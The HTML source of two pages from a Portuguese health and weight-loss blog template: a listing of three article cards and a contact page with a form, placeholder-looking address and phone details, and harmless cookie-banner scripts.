
<file: blog.html>
<!DOCTYPE html>
<html lang="en">
<head>
   

  <title>natural</title>

  <meta charset="utf-8">
  <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />


  <!-- Google Fonts -->
  <link href='https://fonts.googleapis.com/css?family=Lora:400i,700%7CBarlow:400,500,700' rel='stylesheet'>

  <!-- Css -->
  <link rel="stylesheet" href="css/bootstrap.min.css" />
  <link rel="stylesheet" href="css/font-icons.css" />
  <link rel="stylesheet" href="css/style.css" />
  <link rel="stylesheet" href="css/colors/pink.css" />

  <!-- Favicons -->


  <!-- Lazyload (must be placed in head in order to work) -->
  <script src="js/lazysizes.min.js"></script>

</head>

<body class="bg-light style-fashion">

<!-- Preloader -->


<!-- Bg Overlay -->


<!-- Sidenav -->
<!-- end sidenav -->

<main class="main oh" id="main">

  <!-- Navigation -->
  <header class="nav nav--2">
    <div class="nav__holder nav--sticky">
      <div class="container relative">
        <div class="flex-parent">

          <div class="flex-child">
            <div class="logo-holder">
              <!-- Side Menu Button -->


              <!-- Logo -->
              <a href="index.html" class="logo">
                a vida
              </a>
            </div>
          </div>

          <!-- Nav-wrap -->
          <nav class="flex-child nav__wrap d-none d-lg-block">
            <ul class="nav__menu">

              <li><a href="blog.html">Início</a></li>

              <li class="active"> <a href="blog.html">Artigo</a></li>

              <li><a href="contact.html">Contactos</a></li>

              <li> <a href="policy.html">Política de privacidade</a></li>

              <li><a href="terms.html">Termos e condições</a></li>

            </ul> <!-- end menu -->
          </nav> <!-- end nav-wrap -->

          <!-- Nav Right -->
          <div class="flex-child">
            <div class="nav__right">

              <!-- Search -->
              <div class="nav__right-item nav__search">
                <a href="#" class="nav__search-trigger" id="nav__search-trigger">
                  <i class="ui-search nav__search-trigger-icon"></i>
                </a>
                <div class="nav__search-box" id="nav__search-box">
                  <form class="nav__search-form">
                    <input type="text"  class="nav__search-input">
                    <button type="submit" class="search-button btn btn-lg btn-color btn-button">
                      <i class="ui-search nav__search-icon"></i>
                    </button>
                  </form>
                </div>
              </div>

            </div> <!-- end nav right -->
          </div>

        </div> <!-- end flex-parent -->
      </div> <!-- end container -->

    </div>
  </header><!-- end featured posts grid -->

    <div class="main-container container pt-24" id="main-container">         

      <!-- Content -->
      <div class="row">

        <!-- Posts -->
        <div class="col-lg-8 blog__content">
          
          <!-- Latest News -->
          <section class="section tab-post mb-16">


            <!-- tab content -->
            <div class="tabs__content tabs__content-trigger tab-post__tabs-content">
              
              <div class="tabs__content-pane tabs__content-pane--active" id="tab-all">
                <div class="row card-row">

                  
                  <div class="col-md-6">
                    <article class="entry card">
                      <div class="entry__img-holder card__img-holder">
                        <a href="d9e923f6c19014f4ee792def0f6f6b59.html">
                          <div class="thumb-container thumb-70">
                            <img  src="./assets/images/jony-ariadi-qzub8ni3x_c-unsplash.jpg" />
                          </div>
                        </a>

                      </div>

                      <div class="entry__body card__body">
                        <div class="entry__header">
                          
                          <h2 class="entry__title">
                            <a href="d9e923f6c19014f4ee792def0f6f6b59.html">Os melhores exercícios aeróbicos que você pode fazer em casa,</a>
                          </h2>
                          <ul class="entry__meta">
                            <li class="entry__meta-author">
                              Alícia
                            </li>
                            <li class="entry__meta-date">
                              04.07.2021
                            </li>
                          </ul>
                        </div>
                        <div class="entry__excerpt">
                          <p> <strong></strong> exercícios Aeróbicos fortalecer o coração, vasos sanguíneos e pulmões, aumentar a resistência, melhorar o metabolismo e faze... ...</p>
                        </div>
                      </div>
                    </article>
                  </div>
                  

                  <div class="col-md-6">
                    <article class="entry card">
                      <div class="entry__img-holder card__img-holder">
                        <a href="2553b92c7aba9f23fe78bbe3c7c83b36.html">
                          <div class="thumb-container thumb-70">
                            <img  src="./assets/images/freestocks-iqisymfr0rm-unsplash.jpg" />
                          </div>
                        </a>

                      </div>

                      <div class="entry__body card__body">
                        <div class="entry__header">
                          
                          <h2 class="entry__title">
                            <a href="2553b92c7aba9f23fe78bbe3c7c83b36.html">Hábitos saudáveis que ajudam a manter o peso após a perda de peso</a>
                          </h2>
                          <ul class="entry__meta">
                            <li class="entry__meta-author">
                              Alícia
                            </li>
                            <li class="entry__meta-date">
                              04.07.2021
                            </li>
                          </ul>
                        </div>
                        <div class="entry__excerpt">
                          <p> <strong></strong> Quando conseguimos sobreviver em uma dieta para perda de peso e, finalmente, perder os quilos extras, a coisa mais difícil vem par... ...</p>
                        </div>
                      </div>
                    </article>
                  </div>
                  

                  <div class="col-md-6">
                    <article class="entry card">
                      <div class="entry__img-holder card__img-holder">
                        <a href="8ada7c818edf4c29b46c720902ea833d.html">
                          <div class="thumb-container thumb-70">
                            <img  src="./assets/images/edgar-castrejon-1csavdwfiew-unsplash.jpg" />
                          </div>
                        </a>

                      </div>

                      <div class="entry__body card__body">
                        <div class="entry__header">
                          
                          <h2 class="entry__title">
                            <a href="8ada7c818edf4c29b46c720902ea833d.html">Como perder peso rápido?</a>
                          </h2>
                          <ul class="entry__meta">
                            <li class="entry__meta-author">
                              Alícia
                            </li>
                            <li class="entry__meta-date">
                              04.07.2021
                            </li>
                          </ul>
                        </div>
                        <div class="entry__excerpt">
                          <p> <strong> </strong> Esta é a pergunta que muitos de nós lutamos com. Como se livrar do excesso de peso rapidamente? Existe um Mcdonald's ou uma Peps... ...</p>
                        </div>
                      </div>
                    </article>
                  </div>
                  

                </div>
              </div> <!-- end pane 1 -->

             <!-- end pane 2 -->

             <!-- end pane 3 -->

              <!-- end pane 4 -->

              <!-- end pane 5 -->
            </div> <!-- end tab content -->            
          </section> <!-- end latest news -->

        </div> <!-- end posts -->

        <!-- Sidebar -->
        <aside class="col-lg-4 sidebar sidebar--right">

          <!-- Widget Popular Posts -->
          <!-- end widget popular posts -->

          <!-- Widget Newsletter -->
          <aside class="widget widget_mc4wp_form_widget">

            <p class="newsletter__text">
              <i class="ui-email newsletter__icon"></i>
              Assinar
            </p>
            <form class="mc4wp-form" method="post" action="thanks.html">
              <div class="mc4wp-form-fields">
                <div class="form-group">
                  <input type="email" name="EMAIL" placeholder="E-mail" required="">
                </div>
                <div class="form-group">
                  <input type="submit" class="btn btn-lg btn-color" value="Enviar">
                </div>
              </div>
            </form>
          </aside> <!-- end widget newsletter -->

          <!-- Widget Socials -->
          <aside class="widget widget-socials">

            <div class="socials socials--wide socials--large">
              <div class="row row-16">
                <div class="col">
                  <a class="social social-facebook" href="#" title="facebook" target="_blank" aria-label="facebook">
                    <i class="ui-facebook"></i>
                    <span class="social__text"></span>
                  </a><!--
                  --><a class="social social-twitter" href="#" title="twitter" target="_blank" aria-label="twitter">
                  <i class="ui-twitter"></i>
                  <span class="social__text"></span>
                </a><!--
                  --><a class="social social-youtube" href="#" title="youtube" target="_blank" aria-label="youtube">
                  <i class="ui-youtube"></i>
                  <span class="social__text"></span>
                </a>
                </div>
                <div class="col">
                  <a class="social social-google-plus" href="#" title="google" target="_blank" aria-label="google">
                    <i class="ui-google"></i>
                    <span class="social__text"></span>
                  </a><!--
                  --><a class="social social-instagram" href="#" title="instagram" target="_blank" aria-label="instagram">
                  <i class="ui-instagram"></i>
                  <span class="social__text"></span>
                </a><!--
                  --><a class="social social-rss" href="#" title="rss" target="_blank" aria-label="rss">
                  <i class="ui-rss"></i>
                  <span class="social__text"></span>
                </a>
                </div>
              </div>
            </div>
          </aside> <!-- end widget socials -->

        </aside> <!-- end sidebar -->
  
      </div> <!-- end content -->

      <!-- Ad Banner 728 -->


      <!-- Carousel posts -->
   <!-- end carousel posts -->


      <!-- Posts from categories -->
    <!-- end posts from categories -->

      <!-- Video posts -->
   <!-- end video posts -->
      

      <!-- Content Secondary -->
  <!-- content secondary -->
      

    </div> <!-- end main container -->

    <!-- Footer -->
  <footer class="footer footer--white">
    <div class="container">
      <div class="footer__widgets footer__widgets--short">
        <div class="row">

          <div class="col-lg-3">
            <a href="index.html" class="logo">
              a vida
            </a>
          </div>



          <div class="col-lg-3">
            <div class="socials socials--large socials--rounded socials--grey justify-content-lg-end">
              <a href="#" class="social social-facebook social--large social--rounded" aria-label="facebook"><i class="ui-facebook"></i></a>
              <a href="#" class="social social-twitter social--large social--rounded" aria-label="twitter"><i class="ui-twitter"></i></a>
              <a href="#" class="social social-google-plus social--large social--rounded" aria-label="google+"><i class="ui-google"></i></a>
              <a href="#" class="social social-youtube social--large social--rounded" aria-label="youtube"><i class="ui-youtube"></i></a>
              <a href="#" class="social social-instagram social--large social--rounded" aria-label="instagram"><i class="ui-instagram"></i></a>
            </div>
          </div>

        </div>
      </div>
  <div class="footer__bottom top-divider">
    <div class="row">
      <div class="col-lg-3">
        <p class="copyright">
          Copyright &copy;<script>document.write(new Date().getFullYear());</script>
          All rights reserved
        </p>
      </div>
      <div class="col-lg-9">
        <ul class="footer__nav-menu footer__nav-menu--1">
          <li><a href="blog.html">Início</a></li>

          <li> <a href="blog.html">Artigo</a></li>

          <li><a href="contact.html">Contactos</a></li>

          <li> <a href="policy.html">Política de privacidade</a></li>

          <li><a href="terms.html">Termos e condições</a></li>
        </ul>
      </div>
    </div>

  </div>
  </div> <!-- end container -->
  </footer> <!-- end footer -->

  <div class='cookie-banner'>
    <p>
      O site utiliza cookies. Eles permitem reconhecê-lo e de receber alertas com informação sobre a sua experiência do usuário.Continuando a ver o site, eu concordo com o uso de cookies, proprietário do site de acordo com  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">A política de cookies</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>


</main> <!-- end main-wrapper -->


<!-- jQuery Scripts -->
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/easing.min.js"></script>
<script src="js/owl-carousel.min.js"></script>
<script src="js/flickity.pkgd.min.js"></script>
<script src="js/twitterFetcher_min.js"></script>
<script src="js/jquery.newsTicker.min.js"></script>
<script src="js/modernizr.min.js"></script>
<script src="js/scripts.js"></script>

<script>
  window.onload = function () {
    $('.close-cookie').click(function () {
      $('.cookie-banner').fadeOut();
    })
  }
</script>
<script>
  let elems = document.querySelectorAll('.server-name');
  elems.forEach((elem) => {
    elem.innerHTML = window.location.hostname
  })
</script>

</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="en">
<head>
   

  <title>excelente</title>

  <meta charset="utf-8">
  <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />


  <!-- Google Fonts -->
  <link href='https://fonts.googleapis.com/css?family=Lora:400i,700%7CBarlow:400,500,700' rel='stylesheet'>

  <!-- Css -->
  <link rel="stylesheet" href="css/bootstrap.min.css" />
  <link rel="stylesheet" href="css/font-icons.css" />
  <link rel="stylesheet" href="css/style.css" />
  <link rel="stylesheet" href="css/colors/pink.css" />

  <!-- Favicons -->


  <!-- Lazyload (must be placed in head in order to work) -->
  <script src="js/lazysizes.min.js"></script>

</head>

<body class="bg-light style-fashion">

<!-- Preloader -->


<!-- Bg Overlay -->


<!-- Sidenav -->
<!-- end sidenav -->

<main class="main oh" id="main">

  <!-- Navigation -->
  <header class="nav nav--2">
    <div class="nav__holder nav--sticky">
      <div class="container relative">
        <div class="flex-parent">

          <div class="flex-child">
            <div class="logo-holder">
              <!-- Side Menu Button -->


              <!-- Logo -->
              <a href="index.html" class="logo">
                natural
              </a>
            </div>
          </div>

          <!-- Nav-wrap -->
          <nav class="flex-child nav__wrap d-none d-lg-block">
            <ul class="nav__menu">

              <li><a href="blog.html">Início</a></li>

              <li> <a href="blog.html">Artigo</a></li>

              <li class="active"><a href="contact.html">Contactos</a></li>

              <li> <a href="policy.html">Política de privacidade</a></li>

              <li><a href="terms.html">Termos e condições</a></li>

            </ul> <!-- end menu -->
          </nav> <!-- end nav-wrap -->

          <!-- Nav Right -->
          <div class="flex-child">
            <div class="nav__right">

              <!-- Search -->
              <div class="nav__right-item nav__search">
                <a href="#" class="nav__search-trigger" id="nav__search-trigger">
                  <i class="ui-search nav__search-trigger-icon"></i>
                </a>
                <div class="nav__search-box" id="nav__search-box">
                  <form class="nav__search-form">
                    <input type="text"  class="nav__search-input">
                    <button type="submit" class="search-button btn btn-lg btn-color btn-button">
                      <i class="ui-search nav__search-icon"></i>
                    </button>
                  </form>
                </div>
              </div>

            </div> <!-- end nav right -->
          </div>

        </div> <!-- end flex-parent -->
      </div> <!-- end container -->

    </div>
  </header> <!-- end navigation -->

    <!-- Breadcrumbs -->


    <div class="main-container container" id="main-container">            
      <!-- post content -->
      <div class="blog__content mb-72">
        <h1 class="page-title">Contactos</h1>
        


        <div class="row justify-content-center">
          <div class="col-lg-8">
            <h4>Deixe um comentário</h4>

            <ul class="contact-items">
              <li class="contact-item"><address>Av. São. Yasmin, 72 9684 Montijo</address></li>
              <li class="contact-item">+4053205329513</li>
              <li class="contact-item">E-mail</li>
            </ul>            

            <!-- Contact Form -->
            <form id="contact-form" class="contact-form mt-30 mb-30" action="thanks.html" method="post">
              <div class="contact-name">
                <label >Nome <abbr title="required" class="required"></abbr></label>
                <input name="name"  type="text">
              </div>
              <div class="contact-email">
                <label >E-mail <abbr title="required" class="required"></abbr></label>
                <input name="email" type="email">
              </div>
              <div class="contact-subject">
                <label>O número de telefone</label>
                <input name="subject"  type="text">
              </div>
              <div class="contact-message">
                <label for="message"><abbr title="required" class="required"></abbr></label>
                <textarea id="message" name="message" rows="7" required="required"></textarea>
              </div>
              <input type="checkbox" name="terms" value="check" required="" style="width: 20px;  height: 20px;
    display: block!important;"/>
              <a href="policy.html" target="_blank">
                Eu li e concordo com os termos do contrato do usuário
              </a>
              <button type="submit" class="btn btn-lg btn-color btn-button"> Enviar </button>
              <div id="msg" class="message"></div>
            </form>

          </div>
        </div>
      </div> <!-- end post content -->
    </div> <!-- end main container -->

    <!-- Footer -->
  <footer class="footer footer--white">
    <div class="container">
      <div class="footer__widgets footer__widgets--short">
        <div class="row">

          <div class="col-lg-3">
            <a href="index.html" class="logo">
              natural
            </a>
          </div>



          <div class="col-lg-3">
            <div class="socials socials--large socials--rounded socials--grey justify-content-lg-end">
              <a href="#" class="social social-facebook social--large social--rounded" aria-label="facebook"><i class="ui-facebook"></i></a>
              <a href="#" class="social social-twitter social--large social--rounded" aria-label="twitter"><i class="ui-twitter"></i></a>
              <a href="#" class="social social-google-plus social--large social--rounded" aria-label="google+"><i class="ui-google"></i></a>
              <a href="#" class="social social-youtube social--large social--rounded" aria-label="youtube"><i class="ui-youtube"></i></a>
              <a href="#" class="social social-instagram social--large social--rounded" aria-label="instagram"><i class="ui-instagram"></i></a>
            </div>
          </div>

        </div>
      </div>
      <div class="footer__bottom top-divider">
        <div class="row">
          <div class="col-lg-3">
            <p class="copyright">
              Copyright &copy;<script>document.write(new Date().getFullYear());</script>
              All rights reserved
            </p>
          </div>
          <div class="col-lg-9">
            <ul class="footer__nav-menu footer__nav-menu--1">
              <li><a href="blog.html">Início</a></li>

              <li> <a href="blog.html">Artigo</a></li>

              <li><a href="contact.html">Contactos</a></li>

              <li> <a href="policy.html">Política de privacidade</a></li>

              <li><a href="terms.html">Termos e condições</a></li>
            </ul>
          </div>
        </div>

      </div>
    </div> <!-- end container -->
  </footer> <!-- end footer -->

  <div class='cookie-banner'>
    <p>
      O site utiliza cookies. Eles permitem reconhecê-lo e de receber alertas com informação sobre a sua experiência do usuário.Continuando a ver o site, eu concordo com o uso de cookies, proprietário do site de acordo com  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">A política de cookies</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>


</main> <!-- end main-wrapper -->


<!-- jQuery Scripts -->
<script src="js/jquery.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/easing.min.js"></script>
<script src="js/owl-carousel.min.js"></script>
<script src="js/flickity.pkgd.min.js"></script>
<script src="js/twitterFetcher_min.js"></script>
<script src="js/jquery.newsTicker.min.js"></script>
<script src="js/modernizr.min.js"></script>
<script src="js/scripts.js"></script>

<script>
  window.onload = function () {
    $('.close-cookie').click(function () {
      $('.cookie-banner').fadeOut();
    })
  }
</script>
<script>
  let elems = document.querySelectorAll('.server-name');
  elems.forEach((elem) => {
    elem.innerHTML = window.location.hostname
  })
</script>

</body>
</html>
</file>
